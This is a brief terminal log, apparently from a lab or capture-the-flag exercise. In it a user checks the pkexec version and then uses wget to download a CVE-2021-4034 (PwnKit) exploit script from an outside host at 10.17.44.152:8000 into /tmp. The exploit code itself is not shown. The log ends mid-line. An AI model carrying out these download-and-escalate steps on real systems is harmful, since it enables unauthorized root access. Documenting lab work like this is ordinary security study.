 red@red:~/.git$ ./pkexec --version
./pkexec --version
pkexec version 0.105
red@red:~/.git$ cd /tmp
cd /tmp
red@red:/tmp$ wget -c http://10.17.44.152:8000/CVE-2021-4034.py
wget -c http://10.17.44.152:8000/CVE-2021-4034.py
--2023-07-17 09:10:58--  http://10.17.44.152:8000/CVE-2021-4034.py
Connecting to 10.17.44.152:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
0K ... 100% 3.26M=0.001s
2023-07-17 09:10:58 (3.26 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
red@red:/tmp$ ls -lah
ls -lah
total 52K
drwxrwxrwt 12 root root 4.0K Jul 17 09:10 .
drwxr-xr-x 19 root root 4.0K Aug 13  2022 ..
-rw-rw-r--  1 red  red  3.2K Jul 17 09:09 CVE-2021-4034.py
drwxrwxrwt  2 root root 4.0K Jul 17 08:06 .font-unix
drwxrwxrwt  2 root root 4.0K Jul 17 08:06 .ICE-unix
drwx------  2 root root 4.0K Jul 17 08:06 snap-private-tmp
drwx------  3 root root 4.0K Jul 17 08:06 systemd-private-b5d4bb3b97b945009ac971822c077705-apache2.service-QtbfMi
drwx------  3 root root 4.0K Jul 17 08:06 systemd-private-b5d4bb3b97b945009ac971822c077705-systemd-logind.service-gN596f
drwx------  3 root root 4.0K Jul 17 08:06 systemd-private-b5d4bb3b97b945009ac971822c077705-systemd-resolved.service-gDTqKg
drwx------  3 root root 4.0K Jul 17 08:06 systemd-private-b5d4bb3b97b945009ac971822c077705-systemd-timesyncd.service-54C7Uh
drwxrwxrwt  2 root root 4.0K Jul 17 08:06 .Test-unix
drwxrwxrwt  2 root root 4.0K Jul 17 08:06 .X11-unix
drwxrwxrwt  2 root root 4.0K Jul 17 08:06 .XIM-unix
red@red:/tmp$
KALI L
"the quieter you become, the mo